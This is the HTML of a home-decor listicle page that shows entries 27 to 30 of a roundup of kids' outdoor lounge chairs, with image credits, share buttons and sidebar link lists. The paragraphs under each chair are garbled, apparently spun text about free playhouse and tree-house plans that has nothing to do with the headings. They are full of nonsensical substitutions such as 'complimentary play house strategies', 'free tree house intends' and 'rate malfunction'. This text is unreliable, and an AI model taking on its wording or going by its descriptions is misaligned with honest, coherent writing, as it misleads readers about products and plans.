<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/indoor-kids-trampoline/" target="_blank" rel="nofollow" class="u24ad52386212271e6175fa71638f94e6"><!-- INLINE RELATED POSTS 3/3 //--><style> .u24ad52386212271e6175fa71638f94e6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u24ad52386212271e6175fa71638f94e6:active, .u24ad52386212271e6175fa71638f94e6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u24ad52386212271e6175fa71638f94e6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u24ad52386212271e6175fa71638f94e6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u24ad52386212271e6175fa71638f94e6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u24ad52386212271e6175fa71638f94e6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Amazing Indoor Kids Trampoline</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="27_You_Can_Now_Get_Kid_Sized_Patio_Furniture_For_Family_Fun">27. You Can Now Get Kid Sized Patio Furniture For Family Fun</span></h2>
<p><img title="kids mini outdoor chaise lounge" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-luxury-you-can-now-get-kid-sized-patio-furniture-for-family-fun-of-kids-outdoor-lounge-chair-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-luxury-you-can-now-get-kid-sized-patio-furniture-for-family-fun-of-kids-outdoor-lounge-chair-1.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from You Can Now Get Kid Sized Patio Furniture For Family Fun</b>. Source Image: <a href="https://odditymall.com/includes/content/upload/mini-outdoor-chaise-lounger-for-kids-7916.jpg" target="_blank" rel="noopener noreferrer">odditymall.com</a>. Visit this site for details: <a href="https://odditymall.com/kids-mini-outdoor-chaise-lounge" target="_blank" rel="noopener noreferrer">odditymall.com</a></p>
<hr />
<p>&nbsp;<br />
These complimentary play house strategies will assist you produce a terrific area for your kids or grandkids to play for hours on end. Not only will they have a blast with the completed play house, however you&#8217;ll additionally have a fun time developing this enjoyable project where you reach add information for everybody to appreciate. There are many different designs of playhouse plans below, right from the standard play house to playhouses that are a lot more like forts. I likewise have some totally free tree house intends if you want to place your playhouse up overhead or complimentary swing established prepare for more fun. You can likewise make use of a shed strategy with an added home window for an extra sensible playhouse.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_KidKraft_Outdoor_Chaise_Lounge_Chairs_and_Umbrella_Set">28. KidKraft Outdoor Chaise Lounge Chairs and Umbrella Set</span></h2>
<p><img title="kidkraft outdoor chaise lounge chairs and umbrella set" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-new-kidkraft-outdoor-chaise-lounge-chairs-and-umbrella-set-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-new-kidkraft-outdoor-chaise-lounge-chairs-and-umbrella-set-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from KidKraft Outdoor Chaise Lounge Chairs and Umbrella Set</b>. Source Image: <a href="https://www.patiotable.co/wp-content/uploads/3842/kidkraft-outdoor-chaise-lounge-chairs-and-umbrella-set-2-1200x869.jpg" target="_blank" rel="noopener noreferrer">www.patiotable.co</a>. Visit this site for details: <a href="https://www.patiotable.co/kidkraft-outdoor-chaise-lounge-chairs-and-umbrella-set/" target="_blank" rel="noopener noreferrer">www.patiotable.co</a></p>
<hr />
<p>&nbsp;<br />
All the complimentary playhouse plans include plans, diagrams, and also composed structure actions. Some also include color photos, video clips, and also individual submissions of ended up playhouses. After you&#8217;ve checked out the free playhouse strategies, make sure to look at my various other totally free woodworking prepare for toy boxes, bunk beds, picnic tables, pet residences, veranda swings, decks, and bookcases.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_Kids_Outdoor_Double_Lounge_Chair">29. Kids Outdoor Double Lounge Chair</span></h2>
<p><img title="kids outdoor double lounge chair" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-inspirational-kids-outdoor-double-lounge-chair-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-inspirational-kids-outdoor-double-lounge-chair-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Kids Outdoor Double Lounge Chair</b>. Source Image: <a href="http://jenwoodhouse.com/wp-content/uploads/kids-outdoor-double-lounge-chair.jpg" target="_blank" rel="noopener noreferrer">jenwoodhouse.com</a>. Visit this site for details: <a href="http://jenwoodhouse.com/kids-outdoor-double-lounge-chair/" target="_blank" rel="noopener noreferrer">jenwoodhouse.com</a></p>
<hr />
<p>&nbsp;<br />
Easy Play House Plan from The House of Timber Home of Wood If you are trying to find a playhouse that&#8217;s modern-day yet still classic, this complimentary strategy from Your home of Timber might be just what you&#8217;re searching for. The downloadable strategies consist of a shopping list, required tool list, diagrams, color images, cut listing, as well as building instructions.? Easy Play House Plan from Your Home of Timber.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_Kids_Outdoor_Double_Lounge_Chair">30. Kids Outdoor Double Lounge Chair</span></h2>
<p><img title="kids outdoor double lounge chair" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-lovely-kids-outdoor-double-lounge-chair-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-lovely-kids-outdoor-double-lounge-chair-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Kids Outdoor Double Lounge Chair</b>. Source Image: <a href="http://jenwoodhouse.com/wp-content/uploads/kids-outdoor-double-lounge-chair-3.jpg" target="_blank" rel="noopener noreferrer">jenwoodhouse.com</a>. Visit this site for details: <a href="https://jenwoodhouse.com/kids-outdoor-double-lounge-chair/" target="_blank" rel="noopener noreferrer">jenwoodhouse.com</a></p>
<hr />
<p>&nbsp;<br />
A Handmade Retreat from The Handmade House The Handmade Home The Handmade Home has created a complimentary play house plan called A Handcrafted Retreat. A supply list, reduced checklist, and rate malfunction are all consisted of in the plan.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2020-12-18 06:32:39. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://easydecor101.com/tag/kids-outdoor/" rel="tag">Kids Outdoor</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="64612" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://easydecor101.com/kids-outdoor-lounge-chair/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2030%20%20Fantastic%20Kids%20Outdoor%20Lounge%20Chair%20-%20https://easydecor101.com/kids-outdoor-lounge-chair/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy" href="https://easydecor101.com/land-of-nod-storage-bench/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/land-of-nod-storage-bench-beautiful-off-land-of-nod-land-of-nod-white-two-drawer-storage-of-land-of-nod-storage-bench.jpg">
					</a>
										<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://easydecor101.com/land-of-nod-storage-bench/">
					<div class="pagi-text">
						<h5 class="prev-title">23 Perfect Land Of Nod Storage Bench</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next" href="https://easydecor101.com/shaggy-rugs-for-living-room/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/shaggy-rugs-for-living-room-elegant-shaggy-rug-carpet-pindos-living-room-high-pile-extra-thick-of-shaggy-rugs-for-living-room.jpg">
					</a>
										<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://easydecor101.com/shaggy-rugs-for-living-room/">
					<div class="pagi-text">
						<h5 class="next-title">35 Unique Styling Ideas for Your Shaggy Rugs for Living Room</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-work-table-unique-kids-work-table-design-homesfeed-of-kids-work-table.jpg" href="https://easydecor101.com/kids-work-table/" title="35 Elegant Kids Work Table">
																			</a>
										<h3><a href="https://easydecor101.com/kids-work-table/">35 Elegant Kids Work Table</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-11T12:43:49+00:00">January 11, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-swing-luxury-9-best-children-s-swing-sets-outdoor-amp-activity-of-kids-outdoor-swing.jpg" href="https://easydecor101.com/kids-outdoor-swing/" title="30  Thinks We Can Learn From This Kids Outdoor Swing">
																			</a>
										<h3><a href="https://easydecor101.com/kids-outdoor-swing/">30 Thinks We Can Learn From This Kids...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-07T16:11:54+00:00">January 7, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-dressing-room-best-of-kids-wardrobe-of-kids-dressing-room.jpg" href="https://easydecor101.com/kids-dressing-room/" title="23  Insanely Gorgeous Kids Dressing Room">
																			</a>
										<h3><a href="https://easydecor101.com/kids-dressing-room/">23 Insanely Gorgeous Kids Dressing Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-04T20:39:34+00:00">January 4, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playroom-furniture-beautiful-kids-playroom-designs-amp-ideas-of-kids-playroom-furniture.jpg" href="https://easydecor101.com/kids-playroom-furniture/" title="23 Magnificient Kids Playroom Furniture">
																			</a>
										<h3><a href="https://easydecor101.com/kids-playroom-furniture/">23 Magnificient Kids Playroom Furniture</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-22T18:36:39+00:00">December 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-playground-best-of-parenting-tips-secret-of-kids-outdoor-playground.jpg" href="https://easydecor101.com/kids-outdoor-playground/" title="30 Fancy Kids Outdoor Playground">
																			</a>
										<h3><a href="https://easydecor101.com/kids-outdoor-playground/">30 Fancy Kids Outdoor Playground</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-09T06:29:41+00:00">December 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-toys-for-kids-luxury-outdoor-toys-for-kids-to-get-them-away-from-their-screens-of-outdoor-toys-for-kids.jpg" href="https://easydecor101.com/outdoor-toys-for-kids/" title="30  Of the Hottest Outdoor toys for Kids">
																			</a>
										<h3><a href="https://easydecor101.com/outdoor-toys-for-kids/">30 Of the Hottest Outdoor toys for Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-02T20:53:26+00:00">December 2, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-swing-chair-inspirational-12-cool-ideas-on-hanging-chairs-for-kids-of-kids-swing-chair.jpg" href="https://easydecor101.com/kids-swing-chair/" title="21  Incredible Kids Swing Chair">
																			</a>
										<h3><a href="https://easydecor101.com/kids-swing-chair/">21 Incredible Kids Swing Chair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-28T17:16:07+00:00">November 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-dressing-up-storage-lovely-10-ingenious-dress-up-storage-ideas-create-play-travel-of-kids-dressing-up-storage.jpg" href="https://easydecor101.com/kids-dressing-up-storage/" title="20  Stunning Kids Dressing Up Storage">
																			</a>
										<h3><a href="https://easydecor101.com/kids-dressing-up-storage/">20 Stunning Kids Dressing Up Storage</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-23T18:04:27+00:00">November 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-school-chair-lovely-advantage-navy-student-stack-school-chair-adv-ssc-12navy-of-kids-school-chair.jpg" href="https://easydecor101.com/kids-school-chair/" title="35  Modern Kids School Chair">
																			</a>
										<h3><a href="https://easydecor101.com/kids-school-chair/">35 Modern Kids School Chair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-19T22:10:47+00:00">November 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/desk-lamps-for-kids-rooms-new-23-wonderful-desk-lamps-for-kids-rooms-home-family-of-desk-lamps-for-kids-rooms.jpg" href="https://easydecor101.com/desk-lamps-for-kids-rooms/" title="23  Charming Desk Lamps for Kids Rooms">
																			</a>
										<h3><a href="https://easydecor101.com/desk-lamps-for-kids-rooms/">23 Charming Desk Lamps for Kids Rooms</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-13T06:10:44+00:00">November 13, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
<!-- Quick Adsense Wordpress Plugin: http://quickadsense.com/ -->
<aside id="adswidget1-quick-adsense-2" class="widget widget_adswidget1-quick-adsense"><!--ads/auto.txt--></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2515" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-work-table-unique-kids-work-table-design-homesfeed-of-kids-work-table.jpg" href="https://easydecor101.com/kids-work-table/" title="35 Elegant Kids Work Table"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-work-table/" rel="bookmark" title="35 Elegant Kids Work Table">
												35 Elegant Kids Work Table											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-11T12:43:49+00:00">January 11, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-swing-luxury-9-best-children-s-swing-sets-outdoor-amp-activity-of-kids-outdoor-swing.jpg" href="https://easydecor101.com/kids-outdoor-swing/" title="30  Thinks We Can Learn From This Kids Outdoor Swing"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-outdoor-swing/" rel="bookmark" title="30  Thinks We Can Learn From This Kids Outdoor Swing">
												30  Thinks We Can Learn From This Kids Outdoor Swing											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-07T16:11:54+00:00">January 7, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-dressing-room-best-of-kids-wardrobe-of-kids-dressing-room.jpg" href="https://easydecor101.com/kids-dressing-room/" title="23  Insanely Gorgeous Kids Dressing Room"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-dressing-room/" rel="bookmark" title="23  Insanely Gorgeous Kids Dressing Room">
												23  Insanely Gorgeous Kids Dressing Room											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-04T20:39:34+00:00">January 4, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playroom-furniture-beautiful-kids-playroom-designs-amp-ideas-of-kids-playroom-furniture.jpg" href="https://easydecor101.com/kids-playroom-furniture/" title="23 Magnificient Kids Playroom Furniture"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-playroom-furniture/" rel="bookmark" title="23 Magnificient Kids Playroom Furniture">
												23 Magnificient Kids Playroom Furniture											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-22T18:36:39+00:00">December 22, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-playground-best-of-parenting-tips-secret-of-kids-outdoor-playground.jpg" href="https://easydecor101.com/kids-outdoor-playground/" title="30 Fancy Kids Outdoor Playground"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-outdoor-playground/" rel="bookmark" title="30 Fancy Kids Outdoor Playground">
												30 Fancy Kids Outdoor Playground											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-09T06:29:41+00:00">December 9, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://easydecor101.com/category/home-decor/backyard-ideas/">Backyard Ideas <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://easydecor101.com/category/home-decor/bathroom-ideas/">Bathroom Ideas <span class="category-item-count">(478)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://easydecor101.com/category/home-decor/bedroom-ideas/">Bedroom Ideas <span class="category-item-count">(457)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://easydecor101.com/category/home-decor/firepit-ideas/">Firepit Ideas <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-41"><a href="https://easydecor101.com/category/home-decor/fireplace-ideas/">Fireplace Ideas <span class="category-item-count">(41)</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://easydecor101.com/category/home-decor/garage-ideas/">Garage Ideas <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://easydecor101.com/category/home-decor/kids-room-ideas/">Kids Room Ideas <span class="category-item-count">(166)</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://easydecor101.com/category/home-decor/kitchen-ideas/">Kitchen Ideas <span class="category-item-count">(484)</span></a>
</li>
	<li class="cat-item cat-item-42"><a href="https://easydecor101.com/category/home-decor/landscape-ideas/">Landscape Ideas <span class="category-item-count">(231)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://easydecor101.com/category/home-decor/lighting-ideas/">Lighting Ideas <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://easydecor101.com/category/home-decor/living-room-ideas/">Living Room Ideas <span class="category-item-count">(401)</span></a>
</li>
	<li class="cat-item cat-item-35"><a href="https://easydecor101.com/category/home-decor/organizing-ideas/">Organizing Ideas <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-43"><a href="https://easydecor101.com/category/home-decor/outdoor-ideas/">Outdoor Ideas <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-39"><a href="https://easydecor101.com/category/home-decor/paint-ideas/">Paint Ideas <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-36"><a href="https://easydecor101.com/category/home-decor/pool-ideas/">Pool Ideas <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://easydecor101.com/category/home-decor/storage-ideas/">Storage Ideas <span class="category-item-count">(86)</span></a>
</li>
	<li class="cat-item cat-item-149"><a href="https://easydecor101.com/category/seasonal/thanksgiving-ideas/">Thanksgiving Ideas <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://easydecor101.com/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3261" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/small-living-room-ideas-ikea-fresh-living-room-ideas-living-room-inspiration-ikea-of-small-living-room-ideas-ikea.jpg" href="https://easydecor101.com/small-living-room-ideas-ikea/" title="22  Inspiring Small Living Room Ideas Ikea"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/small-living-room-ideas-ikea/" rel="bookmark" title="22  Inspiring Small Living Room Ideas Ikea">
											22  Inspiring Small Living Room Ideas Ikea										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-09T06:46:06+00:00">June 9, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2021/01/ikea-small-living-room-elegant-a-large-living-room-to-socialise-in-ikea-of-ikea-small-living-room.jpg" href="https://easydecor101.com/ikea-small-living-room/" title="21  Insanely Chic Ikea Small Living Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/ikea-small-living-room/" rel="bookmark" title="21  Insanely Chic Ikea Small Living Room">
											21  Insanely Chic Ikea Small Living Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-06T10:30:43+00:00">July 6, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/under-cabinet-bathroom-storage-unique-under-cabinet-bathroom-storage-decor-ideasdecor-ideas-of-under-cabinet-bathroom-storage.jpg" href="https://easydecor101.com/under-cabinet-bathroom-storage/" title="24  Fantastic Under Cabinet Bathroom Storage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/under-cabinet-bathroom-storage/" rel="bookmark" title="24  Fantastic Under Cabinet Bathroom Storage">
											24  Fantastic Under Cabinet Bathroom Storage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-11T04:51:06+00:00">September 11, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/indoor-kids-play-area-inspirational-cool-weather-ahead-check-out-these-indoor-play-areas-for-of-indoor-kids-play-area.jpg" href="https://easydecor101.com/indoor-kids-play-area/" title="25  Elegant Indoor Kids Play area"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/indoor-kids-play-area/" rel="bookmark" title="25  Elegant Indoor Kids Play area">
											25  Elegant Indoor Kids Play area										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-20T17:33:54+00:00">March 20, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/stone-landscape-edging-ideas-inspirational-must-look-25-low-bud-stone-garden-edging-ideas-that-of-stone-landscape-edging-ideas.jpg" href="https://easydecor101.com/stone-landscape-edging-ideas/" title="23 Superb Stone Landscape Edging Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/stone-landscape-edging-ideas/" rel="bookmark" title="23 Superb Stone Landscape Edging Ideas">
											23 Superb Stone Landscape Edging Ideas										</a>
									</h4>
